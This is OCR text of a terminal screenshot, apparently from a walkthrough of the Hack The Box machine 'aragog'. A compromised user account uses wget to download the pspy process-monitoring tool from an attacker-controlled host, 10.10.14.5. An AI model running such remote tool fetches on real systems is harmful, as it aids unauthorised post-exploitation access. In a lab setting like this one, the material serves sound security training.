 Applications Places Terminal Sat 23:08 1
florian@aragog: /var/www/html
File Edit View Search Terminal Tabs Help
root... root... root... root... floria... root... root... root... root... root... root... root...
Linux aragog.htb 4.13.0-26-generic #29~16.04.2-Ubuntu SMP Tue Jan 9 22:00:44 UTC
2018 x86_64 x86_64 x86_64 GNU/Linux
florian@aragog:/var/www/html/dev_wiki$ wget http://10.10.14.5/pspy32s
--2021-11-27 20:15:19--  http://10.10.14.5/pspy32s
Connecting to 10.10.14.5:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1090528 (1.0M) [application/octet-stream]
pspy32s: No such file or directory
Cannot write to ‘pspy32s’ (Success).
florian@aragog:/var/www/html/dev_wiki$ ls -la
total 0
florian@aragog:/var/www/html/dev_wiki$ cd ..
florian@aragog:/var/www/html$ wget http://10.10.14.5/pspy32s
--2021-11-27 20:15:45--  http://10.10.14.5/pspy32s
Connecting to 10.10.14.5:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1090528 (1.0M) [application/octet-stream]
Saving to: ‘pspy32s’
pspy32s 30%[=====> ] 329.68K 96.8KB/s eta 8s